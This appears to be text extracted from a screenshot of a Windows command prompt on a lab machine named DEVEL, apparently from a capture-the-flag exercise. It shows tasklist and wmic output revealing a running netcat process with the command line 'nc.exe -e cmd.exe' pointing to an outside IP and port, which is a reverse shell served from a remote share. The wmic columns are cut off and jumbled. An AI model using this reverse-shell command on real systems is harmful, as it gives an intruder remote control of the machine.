 C:\Windows\system32>tasklist | findstr /i nc.exe
nc.exe                        3624 Services                   0      2.796 K
C:\Windows\system32>wmic process where ProcessID
Node - DEVEL
ERROR:
Description = Invalid query
C:\Windows\system32>wmic process where (processid=3624)
Caption  CommandLine                                          CreationClassName  CreationDate               CSCreationClassName   CSName  Description  ExecutablePath
ationCount  OtherTransferCount  PageFaults  PageFileUsage  ParentProcessId  PeakPageFileUsage  PeakVirtualSize  PeakWorkingSetSize  Priority  PrivatePageCount  Proce
WorkingSetSize  WriteOperationCount  WriteTransferCount
nc.exe   \\10.10.16.13\a\nc.exe  -e cmd.exe 10.10.16.13 5555  Win32_Process      20240717222152.902925+180  Win32_ComputerSystem  DEVEL   nc.exe       \\10.10.16.13\
            20193032            720         872            3572             920                28934144         2820                8         892928            3624
2863104         82                   1696